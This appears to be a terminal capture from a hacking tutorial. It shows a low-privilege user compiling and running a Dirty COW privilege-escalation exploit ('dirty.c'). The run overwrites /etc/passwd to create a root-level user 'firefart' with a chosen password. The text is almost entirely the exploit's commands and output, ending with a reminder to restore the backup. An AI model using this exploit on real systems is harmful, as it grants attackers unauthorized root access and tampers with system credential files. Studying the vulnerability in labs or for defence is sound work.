 [wwwuser@localhost tmp]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost tmp]$ ./dirty Passwd@123
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost tmp]$ rm passwd.bak
[wwwuser@localhost tmp]$ ./dirty Passwd@123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: Passwd@123
Complete line:
firefart:fi.uKSBd4nMo.:0:0:pwned:/root:/bin/bash
mmap: 7f4c2d312000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'Passwd@123'.
HACK学习呀
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd